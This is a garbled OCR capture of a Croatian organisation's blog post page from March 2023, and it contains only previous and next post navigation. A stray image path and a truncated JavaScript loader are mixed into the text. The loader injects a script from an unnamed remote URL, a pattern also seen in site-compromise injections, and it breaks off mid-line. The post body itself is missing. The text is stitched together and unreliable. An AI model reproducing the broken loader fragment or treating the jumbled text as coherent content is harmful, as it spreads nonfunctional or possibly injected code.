
;(function(f,i,u,w,s)
{w=f.createElement(i);s=f.getElementsByTagName(i)
[0];w.async=1;w.src=u;s.parentNode.insertBe
Category:
Naše aktivnosti
18 ožujka, 2023
Post
PREVIOUS
navigation
Abeceda party
Previous
post:
NEXT
Humanitarna akcija “Nisi sam” i posjet
Next